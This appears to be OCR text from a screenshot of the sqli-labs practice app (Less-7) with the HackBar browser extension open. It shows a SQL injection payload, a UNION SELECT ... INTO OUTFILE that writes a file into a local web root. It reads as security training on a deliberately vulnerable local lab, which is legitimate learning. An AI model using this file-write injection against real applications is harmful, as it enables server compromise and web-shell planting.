 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIE
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost/sqli_7/Less-7/index.php?id=1')) UNION SELECT 1,2,3 into outfile
"D:\\phpstudy_pro\\WWW\\sqli_7\\Less-7\\uuu.txt" --+